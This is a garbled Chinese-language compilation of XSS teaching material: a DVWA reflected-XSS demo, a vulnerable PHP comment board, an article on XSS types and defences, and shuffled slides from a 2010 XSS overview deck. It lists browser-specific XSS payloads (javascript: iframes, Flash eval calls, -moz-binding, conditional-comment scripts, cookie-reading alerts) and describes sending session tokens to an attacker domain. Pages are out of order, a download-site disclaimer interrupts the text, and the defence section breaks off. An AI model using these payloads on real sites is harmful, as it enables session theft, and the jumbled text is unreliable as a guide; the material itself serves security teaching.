1.2.1 反射型XSS反射型XXS 是⼀种⾮持久性的攻击,它指的是恶意攻击者往Web 页⾯⾥插⼊恶意代码,当⽤户浏览该页之时,嵌⼊其中Web ⾥⾯的html 代码会被执⾏,从⽽达到恶意攻击⽤户的⽬的。

提取⽤户提交的输⼊并将其插⼊到服务器相应的html 代码中,这是XSS 漏洞的明显特征,如果应⽤程序没有实施任何过滤和净化,那么它很容易被攻击。

下⾯我就⽤DVWA 为⼤家进⾏演⽰,在输⼊框中咱们构造如下JS 代码这代码是进⾏弹窗操作,如果页⾯出现弹窗,说明咱们插⼊的恶意代码被执⾏,结果如下图进⾏这个简单的测试,有助于澄清两个重要问题,⾸先,name 参数的内容可⽤任何返回给浏览器的数据代替,其次,⽆论服务器端应⽤程序如何处理这些数据,都⽆法阻⽌提交JS 代码,⼀旦提交数据,这些代码就会执⾏。

那我们该如何利⽤反射型XSS 漏洞呢?最简单的⼀种攻击就是攻击者截获通过验证⽤户的会话令牌。

劫持⽤户的会话后,攻击者就可以访问该⽤户经授权访问的所有数据和功能。

下⾯为⼤家画图演⽰⼀下截获令牌的过程。

<script>alert('XSS')</script>攻击者创建的恶意代码为这段代码可以让⽤户浏览器向马赛克.com(攻击者拥有的⼀个域)提出⼀个请求。

请求中包含⽤户访问应⽤程序的当前会话令牌。



跨站脚本攻击XSS

跨站脚本攻击XSS跨站脚本攻击(Cross Site Script为了区别于CSS简称为XSS)指的是恶意攻击者往Web页⾯⾥插⼊恶意html代码,当⽤户浏览该页之时,嵌⼊其中Web⾥⾯的html代码会被执⾏,从⽽达到恶意⽤户的特殊⽬的。

⼀个简单的留⾔板我们有个页⾯⽤于允许⽤户发表留⾔,然后在页⾯底部显⽰留⾔列表<!DOCTYPE html><html><head><?php include('/components/headerinclude.php');?></head><style type="text/css">.comment-title{font-size:14px;margin: 6px 0px 2px 4px;}.comment-body{font-size: 14px;color:#ccc;font-style: italic;border-bottom: dashed 1px #ccc;margin: 4px;}</style><script type="text/javascript" src="/js/cookies.js"></script><body><form method="post" action="list.php"><div style="margin:20px;"><div style="font-size:16px;font-weight:bold;">Your Comment</div><div style="padding:6px;">Nick Name:<br/><input name="name" type="text" style="width:300px;"/></div><div style="padding:6px;">Comment:<br/><textarea name="comment" style="height:100px; width:300px;"></textarea></div><div style="padding-left:230px;"><input type="submit" value="POST" style="padding:4px 0px; width:80px;"/></div><div style="border-bottom:solid 1px #fff;margin-top:10px;"><div style="font-size:16px;font-weight:bold;">Comments</div></div><?phprequire('/components/comments.php');if(!empty($_POST['name'])){addElement($_POST['name'],$_POST['comment']);}renderComments();?></div></form></body></html>addElement()⽅法⽤于添加新的留⾔,⽽renderComments()⽅法⽤于展留⾔列表,⽹页看起来是这样的XSS因为我们完全信任了⽤户输⼊,但有些别有⽤⼼的⽤户会像这样的输⼊这样⽆论是谁访问这个页⾯的时候控制台都会输出“Hey you are a fool fish!”,如果这只是个恶意的⼩玩笑,有些⼈做的事情就不可爱了,有些⽤户会利⽤这个漏洞窃取⽤户信息、诱骗⼈打开恶意⽹站或者下载恶意程序等,看个最简单的例⼦利⽤xss窃取⽤户名密码当然这个⽰例很简单,⼏乎攻击不到任何⽹站,仅仅看看其原理。

XSS跨站脚本攻击

XSS跨站脚本攻击随着互联网的迅猛发展,互联网安全问题也日益突出。

其中,XSS (跨站脚本攻击)作为一种常见的网络攻击手段,给用户带来了巨大的安全风险。

本文将深入探讨XSS攻击的原理、分类、应对策略以及防御措施。

一、XSS攻击的原理XSS攻击是指攻击者通过在受信任的网站上注入恶意脚本,然后将脚本传送给用户,使其在浏览器上执行。

攻击者通过构造恶意脚本获取用户的敏感信息,如Cookie、Session等,甚至在用户机器上进行更多的恶意操作。

二、XSS攻击的分类根据攻击的方式和目标不同,XSS攻击可分为反射型、存储型和DOM-based三种类型。

1. 反射型XSS攻击:攻击者通过构造恶意URL,将包含恶意脚本的URL传递给用户,当用户点击该URL时,恶意脚本就会被执行。

这种攻击方式一般需要用户主动参与。

2. 存储型XSS攻击:攻击者将恶意脚本存储在目标网站的数据库中,当其他用户访问包含恶意脚本的页面时,恶意脚本将被执行。

这种攻击方式可以实现大规模的攻击。

3. DOM-based XSS攻击:攻击者通过恶意脚本修改页面的DOM结构,从而控制页面的行为。

这种攻击方式主要针对基于DOM操作的网页应用。

三、XSS攻击的应对策略针对XSS攻击,我们需要采取一系列的应对策略。

1. 输入过滤和验证:对于用户输入的数据,进行过滤和验证,确保其符合预期格式和内容,防止恶意脚本的注入。

过滤规则可采用白名单,只允许指定的标签和属性通过,其他一律拦截。

2. 输出编码:在将用户输入内容输出到页面时,对特殊字符进行编码,使其失去脚本的执行能力。

常用的编码方式包括HTML实体编码、URL编码等。

3. 使用HTTP响应头中的安全策略:通过设置CSP(内容安全策略)和X-XSS-Protection等HTTP响应头,可以进一步增强网站的安全性,限制恶意脚本的执行。

四、XSS攻击的防御措施除了上述的应对策略,还可以采取以下防御措施来有效防范XSS攻击。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

9/6/2010

DBAppsecurtiy 2010

12

XSS跨站脚本概述

Dan Haagman, InfoSecurity 2009

HTML中的其它媒体元素导致的XSS

– flash actionscript getURL("javascript:alert(/xeye/)"); ExternalInterface.call("eval", "try{alert(/xeye/);}catch(e){window.location.reload();}"); … – pdf xss – applet xss – wmf xss /site/tentacoloviola/backdooringwindows-media-files – …

Dan Haagman, InfoSecurity 2009

XSS跨站脚本攻击详述

Secure Coding Course, © 7Safe 7Safe Company Overview 2009

9/6/2010

DBAppsecurtiy 2010

1

Dan Haagman, InfoSecurity 2009

7

XSS跨站脚本概述

Dan Haagman, InfoSecurity 2009

XML file xss

– 针对Firefox/chrome/opera 有效

<?xml version="1.0" encoding="UTF-8" ?> <root> <a> /////////////可控部分 <p xmlns='/1999/xhtml'> <script>alert(document.cookie);</script> </p> ///////////////// </a> </root>

Secure Coding Course, © 7Safe 7Safe Company Overview 2009

9/6/2010

DBAppsecurtiy 2010

16

Dan Haagman, InfoSecurity 2009

浏览器bug导致的XSS ie7/8 javascript伪协议bypass执行

Secure Coding Course, © 7Safe 7Safe Company Overview 2009

9/6/2010

DBAppsecurtiy 2010

11

XSS跨站脚本概述

Dan Haagman, InfoSecurity 2009

HTML中有多处可以合法执行JS

– <script>标签

Secure Coding Course, © 7Safe 7Safe Company Overview 2009

9/6/2010

DBAppsecurtiy 2010Leabharlann 13XSS跨站脚本概述

Dan Haagman, InfoSecurity 2009

浏览器解析处理差异导致的XSS

– webkit textarea innerHTML /blog/2009/04/textarea-innerhtml-not-encode-inwebkit/ – 对宽字节编码的处理方式差异 eg:gbk编码的网页对%c3'处理,ff/chrome与ie/opera的默认处理 方式不同 – …

– XML文档 – Flash – 客户端软件

QQ2009、office、rar自解压等

– HTML上的一些媒体元素

wmf, word, pdf ,applet…

–

…

Secure Coding Course, © 7Safe 7Safe Company Overview 2009

9/6/2010

DBAppsecurtiy 2010

security context: target site

browser window

security context: target site browser window

7Safe Company Overview 2009

9/6/2010

DBAppsecurtiy 2010

4

XSS跨站脚本概述

javascript伪协议

<iframe src=j avascript:alert(/xss/)> …

– – –

HTML属性 CSS中 Data URI XSS

on*事件、style属性、action/src/href等

expression, javascript:, moz-binding等

• 标签内 在html内的跨站,无须构造新的标签,直接使用标签属性进行跨 站 • 标签外 需要构建html标签,才能利用跨站 • <script>内 使用分号分割script脚本,直接执行脚本

Secure Coding Course, © 7Safe 7Safe Company Overview 2009

Secure Coding Course, © 7Safe 7Safe Company Overview 2009

9/6/2010

DBAppsecurtiy 2010

6

XSS跨站脚本概述

Dan Haagman, InfoSecurity 2009

哪儿可以XSS

– HTML本身

HTML元素、元素属性、CSS等

XSS跨站脚本概述 XSS跨站攻击案例模式

Secure Coding Course, © 7Safe 7Safe Company Overview 2009

9/6/2010

DBAppsecurtiy 2010

2

XSS跨站脚本概述

Dan Haagman, InfoSecurity 2009

XSS(Cross-Site Scripting) 注入的恶意代码包括:

○ 1、同源策略bypass的0day利用 ○ 2、你所在的域允许与其他域在客户端上通讯…

Secure Coding Course, © 7Safe 7Safe Company Overview 2009

9/6/2010

DBAppsecurtiy 2010

10

XSS跨站脚本概述

Dan Haagman, InfoSecurity 2009

9/6/2010

DBAppsecurtiy 2010

9

XSS跨站脚本概述

Dan Haagman, InfoSecurity 2009

同源策略

– 在浏览器中有一个非常重要的概念:同源策略。它是指客户 端脚本应该只被允许访问与自己在同域内的资源,这里的同 域是指同协议、同域名、同端口的严格同域 – 为什么需要同源策略 你的gmail cookie就不会被另一个域的js读取 你上的隐私数据就不会被另一域的js读取、篡改、删除 等 有两种情况可以这样做:

– 即跨站脚本攻击,这类攻击发生在客户端,是攻击者将恶意代码注 入到Web客户端,从而影响到其他浏览此Web界面的用户

– 危险的HTML标签、客户端脚本、其它能执行JS的容器等 – 大多数时候与JavaScript有关 – – – – – form: post/get url parameters cookie header html媒体文件的内容

Secure Coding Course, © 7Safe 7Safe Company Overview 2009

9/6/2010

DBAppsecurtiy 2010

14

XSS跨站脚本概述

Dan Haagman, InfoSecurity 2009

浏览器特性导致的XSS(一)

– IE

–

比如css中的expression,*background里的伪协议 <!--[if '<script']><script>alert(/xeye/)</script><![endif]--> `反单引号的支持 …

FF

css中的BODY{-moz-binding:url("xss-test.xml#xss")} E4X的实例:<script> foo=<foo><id name="thx">x</id></foo>; alert(foo.id); </script> more from /ycosxhack/blog/item/4078831c166c308d86d6b645.ht ml …

Secure Coding Course, © 7Safe 7Safe Company Overview 2009

9/6/2010

DBAppsecurtiy 2010

15

XSS跨站脚本概述

Dan Haagman, InfoSecurity 2009

浏览器特性导致的XSS(二)

– Opera <table background=javascript:alert(/xeye/)> from /2009/05/08/opera-xssvectors/ …

Dan Haagman, InfoSecurity 2009

2

4

From: Malicious User To: Victim User

MALICIOUS 5 CODE

NORMAL VALID SESSION